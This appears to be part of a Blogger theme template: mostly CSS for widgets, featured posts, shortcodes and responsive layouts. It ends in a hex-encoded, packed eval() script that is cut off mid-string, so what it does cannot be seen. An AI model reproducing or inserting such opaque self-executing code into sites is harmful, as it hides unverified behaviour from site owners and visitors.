padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c